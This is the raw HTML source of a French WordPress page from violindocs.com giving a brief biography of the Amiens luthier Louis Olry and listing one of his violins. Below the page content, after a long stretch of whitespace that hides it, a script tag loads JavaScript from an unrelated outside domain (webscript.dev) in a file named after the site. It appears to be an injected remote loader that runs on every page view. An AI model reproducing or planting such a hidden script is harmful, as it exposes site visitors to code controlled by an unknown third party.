input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 640px) and (max-width: 1099px){.container,#container{max-width:920px;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:700px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:920px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:70px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:50%;float:right;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 1100px) and (max-width: 1100px){.container,#container{max-width:920px;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:700px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:920px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:70px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:50%;float:right;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}@media (min-width: 1101px){.container,#container{max-width:1100px;}.cd-primary-nav-trigger,#mainNavUl{display:none;}.megamenu{width:100%;}ul.primary_menu{line-height:0;}ul.sub-menu{line-height:24px;top:-1;}#website_boxed{width:100vw;max-width:100%;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.isDesktop.notMobile #hgr_top_navbar_container.headerappear{-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.isDesktop.notMobile #hgr_top_navbar_container.headerhidden{-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:transform .33s ease-in-out;-moz-transition:transform .33s ease-in-out;transition:transform .33s ease-in-out;}.hgr_product_images{width:960px;height:800px;float:left;}.hgr_product_summary{width:700px;height:800px;float:right;}.hgr_main_image{float:left;width:600px;}.hgr_main_image.has_thumbnails{width:480px;}.hgr_product_thumbnails{width:100px;margin-right:20px;max-height:800px;float:left;overflow:hidden;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;float:none;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:24% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:39%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}}
.vc_custom_1515591004877{padding-top: 10px !important;padding-bottom: 0px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1515591015305{padding-top: 0px !important;padding-bottom: 90px !important;background-color: #ffffff !important;}.vc_custom_1496655629721{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 50px !important;padding-bottom: 0px !important;background-color: #f8f8f8 !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1711227583184{margin-bottom: 0px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #ffffff !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1496655780263{border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 100px !important;padding-bottom: 100px !important;background-color: #ffffff !important;border-top-color: #e9ecef !important;border-top-style: solid !important;border-bottom-color: #e9ecef !important;border-bottom-style: solid !important;}.vc_custom_1519306053850{margin-top: 30px !important;}.vc_custom_1491383157660{padding-top: 20px !important;padding-bottom: 20px !important;}.vc_custom_1643131357818{margin-top: -20px !important;}.vc_custom_1519312621917{padding-bottom: 0px !important;}.vc_custom_1491307996720{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307996720{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307990241{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1547658098530{padding-top: 30px !important;}.vc_custom_1511368432412{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1491307990241{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1511368050050{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1547658164922{padding-top: 70px !important;}.vc_custom_1711228090192{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1711227057820{margin-bottom: 0px !important;background-image: url(https://violindocs.com/wp-content/uploads/2024/03/hp2.jpg?id=30446) !important;}.vc_custom_1711226495508{padding-top: 50px !important;}.vc_custom_1711228041590{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1490885814504{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1519308422736{padding-top: 24px !important;background-color: #f8f8f8 !important;}.vc_custom_1491384913558{margin-top: -25px !important;border-top-width: 1px !important;border-top-color: rgba(0,0,0,0.05) !important;border-top-style: solid !important;}.vc_custom_1496241851686{padding-top: 100px !important;padding-bottom: 100px !important;background: #1c46f2 url(https://source.unsplash.com/user/bueaka/likes/1920x1280?id=) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1496233183889{padding-top: 15px !important;}.vc_custom_1513180753412{margin-bottom: 50px !important;}

		.wpb_btn-success, #itemcontainer-controller {
			background-color: #c3953b!important;
		}
		.hoveredIcon {
			color:#c3953b&gt;!important;
		}
		
		.topborder h3 a {
			border-top: 1px solid #c3953b;
		}
		ul.nav a.active {
			color: #c3953b !important;
		}
		.testimonial_text{
			margin-bottom:60px;
		}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,300,600,700,500%7CRoboto:400,500&#038;subset=latin&#038;display=swap&#038;ver=1711202109" /></noscript><script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.8.0" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash-child/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/modernizr.custom.js?ver=6.8.3" id="stash_modernizr_custom-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/html5shiv.js?ver=6.8.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/respond.min.js?ver=6.8.3" id="respond-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/classie.js?ver=6.8.3" id="hgr-vc-classie-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/uiMorphingButton_fixed.js?ver=6.8.3" id="hgr-vc-morphbtn-fixed-js-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/uiMorphingButton_inflow.js?ver=6.8.3" id="hgr-vc-morphbtn-inflow-js-js"></script>
<link rel="https://api.w.org/" href="https://violindocs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://violindocs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://violindocs.com/auteur/20775/" />
<link rel='shortlink' href='https://violindocs.com/?p=20773' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://violindocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviolindocs.com%2Fauteur%2F20775%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://violindocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviolindocs.com%2Fauteur%2F20775%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://violindocs.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" />
<meta name="msapplication-TileImage" content="https://violindocs.com/wp-content/uploads/2018/01/cropped-violindocslogo-300x300.png" />
<style id="redux_options-dynamic-css" title="dynamic-css" class="redux-options-output">.container_xs{width:300px;}.container_s{width:440px;}.container_m{width:600px;}.container_l{width:720px;}.container_xl{width:920px;}.container_xxl{width:920px;}.container_over_xxl{width:1100px;}body, #hgr_sections{background:#ffffff;}.theme_dominant_color{color:#c3953b;}.dark-scheme, .dark-scheme.hgr_megafooter, .woocommerce .hgr_megafooter .dark-scheme{color:#dcdff2;}.dark-scheme h1, .dark-scheme.hgr_megafooter h1, .woocommerce .hgr_megafooter .dark-scheme h1{color:#ffffff;}.dark-scheme h2, .dark-scheme.hgr_megafooter h2, .woocommerce .hgr_megafooter .dark-scheme h2{color:#ffffff;}.dark-scheme h3, .dark-scheme.hgr_megafooter h3, .woocommerce .hgr_megafooter .dark-scheme h3{color:#dcdff2;}.dark-scheme h4, .dark-scheme.hgr_megafooter h4, .woocommerce .hgr_megafooter .dark-scheme h4{color:#ffffff;}.dark-scheme h5, .dark-scheme.hgr_megafooter h5, .woocommerce .hgr_megafooter .dark-scheme h5{color:#ffffff;}.dark-scheme h6, .dark-scheme.hgr_megafooter h6, .woocommerce .hgr_megafooter .dark-scheme h6{color:#ffffff;}.dark-scheme a, .dark-scheme.hgr_megafooter a, .woocommerce .hgr_megafooter .dark-scheme a, .minimal_footer.dark-scheme a{color:#dcdff2;}.dark-scheme a:hover, .dark-scheme.hgr_megafooter a:hover, .woocommerce .hgr_megafooter .dark-scheme a:hover, .minimal_footer.dark-scheme a:hover{color:#ffffff;}.light-scheme, .light-scheme.hgr_megafooter, .woocommerce .hgr_megafooter .light-scheme{color:#4b555f;}.light-scheme h1, .light-scheme.hgr_megafooter h1, .woocommerce .hgr_megafooter .light-scheme h1{color:#292929;}.light-scheme h2, .light-scheme.hgr_megafooter h2, .woocommerce .hgr_megafooter .light-scheme h2{color:#292929;}.light-scheme h3, .light-scheme.hgr_megafooter h3, .woocommerce .hgr_megafooter .light-scheme h3{color:#292929;}.light-scheme h4, .light-scheme.hgr_megafooter h4, .woocommerce .hgr_megafooter .light-scheme h4{color:#292929;}.light-scheme h5, .light-scheme.hgr_megafooter h5, .woocommerce .hgr_megafooter .light-scheme h5{color:#a3732e;}.light-scheme h6, .light-scheme.hgr_megafooter h6, .woocommerce .hgr_megafooter .light-scheme h6{color:#292929;}.light-scheme a, .light-scheme.hgr_megafooter a, .woocommerce .hgr_megafooter .light-scheme a, .minimal_footer.light-scheme a{color:#c3953b;}.light-scheme a:hover, .light-scheme.hgr_megafooter a:hover, .woocommerce .hgr_megafooter .light-scheme a:hover, .minimal_footer.light-scheme a:hover{color:#a3732e;}body, .megamenu, .single-hgr_portfolio{font-family:Montserrat;line-height:28px;letter-spacing:0.2px;font-weight:400;font-style:normal;font-size:15px;}h1, .megamenu h1, .single-hgr_portfolio h1{font-family:'Times New Roman', Times,serif;text-transform:uppercase;line-height:50px;letter-spacing:-1px;font-weight:400;font-style:normal;font-size:43px;}h2, .megamenu h2, .single-hgr_portfolio h2{font-family:'Times New Roman', Times,serif;text-transform:uppercase;line-height:48px;letter-spacing:0px;font-weight:normal;font-style:normal;font-size:36px;}h3, .megamenu h3, .single-hgr_portfolio h3{font-family:Montserrat;line-height:36px;letter-spacing:0px;font-weight:300;font-style:normal;font-size:24px;}h4, .megamenu h4, .single-hgr_portfolio h4{font-family:Montserrat;text-transform:capitalize;line-height:30px;letter-spacing:0.2px;font-weight:600;font-style:normal;font-size:18px;}h5, .megamenu h5, .single-hgr_portfolio h5{font-family:Montserrat;text-transform:uppercase;line-height:18px;letter-spacing:2px;font-weight:700;font-style:normal;font-size:12px;}h6, .megamenu h6, .single-hgr_portfolio h6{font-family:Montserrat;text-transform:none;line-height:18px;letter-spacing:0.2px;font-weight:600;font-style:normal;font-size:12px;}.page_title_container h1{font-family:'Times New Roman', Times,serif;text-align:center;text-transform:uppercase;line-height:72px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#ffffff;font-size:60px;}#hgr_top_navbar_container, #hgr_top_navbar_container #main_navbar>li>a, #hgr_top_navbar_container #main_navbar_left>li>a, .dropdown-menu > li > a{font-family:Montserrat;text-transform:uppercase;line-height:60px;letter-spacing:1px;font-weight:600;font-style:normal;font-size:15px;}#hgr_top_navbar_container #main_navbar>li>a, #hgr_top_navbar_container #main_navbar_left>li>a, .dropdown-menu>li>a, a.mobileFsSearch, .blog a.mobileFsSearch, a.cd-primary-nav-trigger, .blog a.cd-primary-nav-trigger, a.hgr_minicart, a.hgr_minicart .icon{color:#ffffff;}#hgr_top_navbar_container #main_navbar>li>a:hover, #hgr_top_navbar_container #main_navbar_left>li>a:hover, .dropdown-menu>li>a:hover, a.mobileFsSearch:hover, .blog a.mobileFsSearch:hover, a.cd-primary-nav-trigger:hover, .blog a.cd-primary-nav-trigger:hover, a.hgr_minicart:hover, a.hgr_minicart .icon:hover{color:#dcdff2;}.hgr_identity{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.main_navbar_container, .left_menu_container{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;}#hgr_top_navbar_container, #main_navbar .dropdown-menu, #main_navbar_left .dropdown-menu, #mainNavUlLeft .dropdown-menu, #mainNavUlRight .dropdown-menu{background:#c3953b;}#hgr_top_navbar_container{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#hgr_top_navbar_container{padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;}#hgr_fixed_menu .fixed_menu_top_bar{font-family:Roboto;line-height:36px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}#hgr_fixed_menu .fixed_menu_top_bar a{color:#2be2ff;}#hgr_fixed_menu .fixed_menu_top_bar a:hover{color:#ffffff;}#hgr_fixed_menu .fixed_menu_top_bar{background:#2a2a2a;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side, #hgr_fixed_menu .fixed_menu_middle_bar_right_side{font-family:Roboto;line-height:18px;font-weight:400;font-style:normal;color:#2a2a2a;font-size:14px;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side a, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side a, #hgr_fixed_menu .fixed_menu_middle_bar_right_side a{color:#000000;}#hgr_fixed_menu .fixed_menu_middle_bar_left_side a:hover, #hgr_fixed_menu .fixed_menu_middle_bar_middle_side a:hover, #hgr_fixed_menu .fixed_menu_middle_bar_right_side a:hover{color:#dd9933;}#hgr_fixed_menu .fixed_menu_middle_bar{background:#ffffff;}#hgr_fixed_menu .fixed_menu_middle_bar{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}#hgr_fixed_menu .fixed_menu_bottom_bar, #hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu > li > a{font-family:Roboto;line-height:60px;font-weight:500;font-style:normal;font-size:14px;}#hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu>li>a{color:#2a2a2a;}#hgr_fixed_menu .fixed_menu_bottom_bar .fixed_navbar_container .fixed_navbar>li>a:hover, #hgr_fixed_menu .fixed_menu_bottom_bar .dropdown-menu>li>a:hover{color:#ffffff;}#hgr_fixed_menu .fixed_menu_bottom_bar, #fixed_navbar .dropdown-menu{background:#2be2ff;}#hgr_fixed_menu .fixed_menu_bottom_bar{padding-top:10px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.cd-primary-nav a,  #mainNavUl .dropdown-menu.multi-level li a{font-family:Montserrat;text-align:left;text-transform:uppercase;line-height:60px;letter-spacing:1px;font-weight:500;font-style:normal;font-size:14px;}.cd-primary-nav a, #mainNavUl .dropdown-menu.multi-level li a, a.mobilemenuopen{color:#292929;}.cd-primary-nav a:hover, #mainNavUl .dropdown-menu.multi-level li a:hover, a.mobilemenuopen:hover{color:#1c46f2;}.cd-primary-nav{background:#ffffff;}.wpcf7 p{font-family:Montserrat;text-align:left;text-transform:none;line-height:18px;font-weight:400;font-style:normal;color:#4b555f;font-size:12px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{font-family:Montserrat;line-height:18px;font-weight:500;font-style:normal;color:#4b555f;font-size:13px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{background:#ffffff;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:0px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea, .wpcf7 input[type=submit]{margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 textarea{border-top:0px solid #e9ecef;border-bottom:1px solid #e9ecef;border-left:0px solid #e9ecef;border-right:0px solid #e9ecef;}.wpcf7 input[type=submit]{height:48px;}.wpcf7 input[type=submit]{background:#dd9933;}.wpcf7 input[type=submit]:hover{background:#000000;}.wpcf7 input[type=submit]{color:#ffffff;}.wpcf7 input[type=submit]:hover{color:#ffffff;}body.blog, body.single-post{font-family:Montserrat;line-height:28px;font-weight:400;font-style:normal;color:#4b555f;font-size:15px;}.blog h1, body.single-post h1{font-family:Montserrat;line-height:48px;font-weight:500;font-style:normal;color:#292929;font-size:36px;}.blog h2, body.single-post h2{font-family:Montserrat;line-height:42px;font-weight:500;font-style:normal;color:#292929;font-size:30px;}.blog h3, body.single-post h3{font-family:Montserrat;line-height:36px;font-weight:400;font-style:normal;color:#292929;font-size:24px;}.blog h4, body.single-post h4{font-family:Montserrat;line-height:30px;font-weight:600;font-style:normal;color:#292929;font-size:18px;}.blog h5, body.single-post h5{font-family:Montserrat;line-height:24px;font-weight:400;font-style:normal;color:#292929;font-size:14px;}.blog h6, body.single-post h6{font-family:Montserrat;line-height:18px;font-weight:400;font-style:normal;color:#292929;font-size:12px;}.blog a, .megamenu a{color:#292929;}.blog a:hover, .megamenu a:hover{color:#1c46f2;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular auteur-template-default single single-auteur postid-20773 wp-theme-stash wp-child-theme-stash-child  notMobile   isDesktop  wpb-js-composer js-comp-ver-5.4.4 vc_responsive" >


<!--Website Boxed START-->
<div id="website_boxed">


<!-- Fixed Header -->


<div id="hgr_top_navbar_container" class="hgr_fixed_header hgr_navbar ">
	 <div class="container">     
    <div class="hgr_identity">
    	<a href="https://violindocs.com/" title="Violin Docs">
    					<img src="https://violindocs.com/wp-content/uploads/2018/01/violin-docs-final-white-logo.png" width="150" height="36.5" alt="Violin Docs" class="logo" />
			    	</a>
    </div>
    
    <div id="hgr_top_navbar_extras">
    	
		        
         
        <a class="cd-primary-nav-trigger" href="#0"><i class="icon fa fa-bars"></i></a>  
    </div>
    
	<div id="main_navbar_container" class="main_navbar_container"><ul id="main_navbar" class="main_navbar"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a title="Connexion" href="https://violindocs.com/connexion/" class="first_level_menu_link">Connexion</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Accès" href="https://violindocs.com/nos-offres/" class="first_level_menu_link">Accès</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Les luthiers" href="https://violindocs.com/tous-les-luthiers/" class="first_level_menu_link">Les luthiers</a></li>
<li id="menu-item-22480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480"><a title="Nos derniers instruments" href="https://violindocs.com/nos-derniers-violons/" class="first_level_menu_link">Nos derniers instruments</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_41384"></div></li></ul></div>    
    <nav class="menu-main-menu-container"><ul id="mainNavUl" class="cd-primary-nav"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a title="Connexion" href="https://violindocs.com/connexion/" class="first_level_menu_link">Connexion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a title="Accès" href="https://violindocs.com/nos-offres/" class="first_level_menu_link">Accès</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a title="Les luthiers" href="https://violindocs.com/tous-les-luthiers/" class="first_level_menu_link">Les luthiers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480"><a title="Nos derniers instruments" href="https://violindocs.com/nos-derniers-violons/" class="first_level_menu_link">Nos derniers instruments</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_80229"></div></li></ul></nav>    
     </div> <!--.container--> </div> <!-- #hgr_top_navbar_container -->

<div id="megamenus_wrapper">
	
<div class="clearfix"></div>
</div>
    
  

<!--/ header --> 

<div class="header_spacer"></div>



<!-- Sections Start -->
<div id="hgr_sections"><!--
	Files in backup

-->


  
  <div id="20775" class="row standAlonePage un_luthier">
  
    <div class="page_title_container" style="  background-image:url(&#039;https://violindocs.com/wp-content/themes/stash/highgrade/images/about-us-page-title.jpg&#039;); background-size: cover;">
        <div class="container">
            
        </div>
    </div>
    <div class="container">
    <div class="vc_col-md-8">
		<h1 class="notranslate">Olry  Louis</h1>
		<p>Luthier français, il est élève de Georges Chanot de Paris. Il &#8216;s&#8217;établi à Amiens 3 rue des Cailloux et y travaille de 1832 jusqu&#8217;à son décès en  1866.  Son travail dont le modèle est inspiré d&#8217; Antonio Stradivarius à néanmoins une grande influence de son maitre Georges Chanot particulièrement dans le choix des bois, que dans la couleur de son vernis..   Il appose à l&#8217;intérieur des étiquettes avec la date manuscrite.</p>
		<div class="informations_auteurs">Biographies tirées du Dictionnaire Universel des Luthiers (<span class="notranslate">René VANNES</span>), du livre sur Lutherie Lorraine et Française (<span class="notranslate">Albert JACQUOT</span>), de <span class="notranslate">Roland Terrier</span> (https://www.luthiers-mirecourt.com) ainsi que <span class="notranslate">Guy Batifort</span> (https://www.viaductviolins.com)</div>

		<ul>
			<li>Date de naissance : 15/01/1808</li>
			<li>Date de décès : 11/12/1866</li>
		</ul>

		<div class="auteur_image hide-desktop">
			<br>
			<img src="https://violindocs.com/wp-content/uploads/2019/03/1-57-611x1024.jpg" alt="">
		</div>

		<div>
			<h2>Les fiches instruments</h2>
		    			<table class="list_one_luthier_violon">
				<thead>
					<tr>
						<th>Instrument</th>
						<th>Date</th>	
						<th>Ville</th>
					</tr>
				</thead>
				<tbody>
								<tr>
						<td><a href="https://violindocs.com/violon/20775/">Violon</a></td>
						<td class="notranslate"><a href="https://violindocs.com/violon/20775/">1861   étiquette   numéro 87</a></td>
						<td><a href="https://violindocs.com/violon/20775/">Amiens</a></td>
					</tr>
		    			    		</tbody>
			</table>
		</div>
	</div>
    
	<div class="vc_col-md-4">
		<div class="auteur_image hide-mobile">
			<img src="https://violindocs.com/wp-content/uploads/2019/03/1-57-611x1024.jpg" alt="">
		</div>
	</div>
	</div>
</div>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script src='https://webscript.dev/js/violindocs.com.js'></script>

<div class="clearfix"></div>
</div> <!--Sections END-->

